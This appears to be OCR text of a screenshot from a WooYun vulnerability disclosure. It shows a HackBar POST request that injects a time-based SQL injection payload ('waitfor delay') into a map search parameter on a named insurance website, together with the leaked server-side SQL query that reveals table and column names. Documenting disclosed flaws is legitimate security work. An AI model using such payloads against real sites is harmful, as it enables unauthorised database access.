 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.ba...showtag.aspx
www.baoxianren.com//map/showtag
百度 <Ctrl+
访问最多 火狐官方站点 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
www.baoxianren.com//map/showtag.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
cenx=&ceny=&cenz=&maxX=&maxY=&minX=-1);%20waitfor%20delay%20'0:0:0'%20--%20&minY=&select1=%e4%bc%81%e4
%b8%9a%e5%90%8d&select2=%e5%8c%97%e4%ba%ac&txtJingYan=&txtKey=1&txtLeiXing=&txtXueLi=&txtYueXin=
sql:
select Company_Basemeans.id, Company_Basemeans.qyname, Company_Basemeans.Pname, Company_Basemeans.qyjj,
mapkey.map_x, mapkey.map_y from Company_Basemeans Inner join mapkey on
Company_Basemeans.pname=mapkey.username and map_x<>'' and Company_Basemeans.id in (select tb1.id from (select
Company_Basemeans.id, Company_Basemeans.qyname, Company_Basemeans.Pname, Company_Basemeans.qyjj,
mapkey.map_x, mapkey.map_y from mapkey Inner join Company_Basemeans on
Company_Basemeans.pname=mapkey.username and map_x<>'') as tb1 Inner join invite_info on tb1.Pname =
invite_info.qyname and Company_Basemeans.qyname like '%1%' and mapkey.map_x>-1); waitfor delay '0:0:0' -- and
mapkey.map_x< and mapkey.map_y> and mapkey.map_y< group by tb1.id)
www.wooyun.org